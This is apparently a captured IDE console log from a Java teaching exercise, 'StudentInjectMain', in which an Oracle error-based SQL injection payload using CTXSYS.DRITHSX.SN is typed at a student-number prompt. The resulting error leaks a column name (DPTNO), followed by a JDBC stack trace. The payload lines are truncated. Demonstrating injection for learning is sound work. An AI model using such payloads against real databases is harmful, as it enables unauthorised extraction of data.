 Problems @ Javadoc Declaration Console
<terminated> StudentInjectMain (1) [Java Application] /Library/Java/JavaVirtualMachines/jdk-21.jdk/Contents/Home/bin/java (2026. 9. 3. 오전 10:48:53 – 오전 10:48:55 elapsed: 0:00:02.130) [pid:
db 연결 성공
학생 번호 입력 : ' or CTXSYS.DRITHSX.SN(user,(select column_name from (select column_name, ROWNUM AS RNUM FROM user_tab_columns wh
' or CTXSYS.DRITHSX.SN(user,(select column_name from (select column_name, ROWNUM AS RNUM FROM user_tab_columns where table_name
select * from student where stdNo='' or CTXSYS.DRITHSX.SN(user,(select column_name from (select column_name, ROWNUM AS RNUM FROM u
java.sql.SQLException: ORA-20000: Oracle Text 오류:
DRG-11701: DPTNO 키워드 사전이 존재하지 않습니다
ORA-06512: "CTXSYS.DRUE", 192행
ORA-06512: "CTXSYS.DRITHSX", 555행
ORA-06512: 1행
https://docs.oracle.com/error-help/db/ora-20000/
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIoer11.processError(T4CTTIoer11.java:715)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIoer11.processError(T4CTTIoer11.java:615)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4C8Oall.processError(T4C8Oall.java:1372)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIfun.receive(T4CTTIfun.java:972)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIfun.doRPC(T4CTTIfun.java:237)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4C8Oall.doOALL(T4C8Oall.java:524)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CPreparedStatement.doOall8(T4CPreparedStatement.java:298)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CPreparedStatement.executeForDescribe(T4CPreparedStatement.java:1357)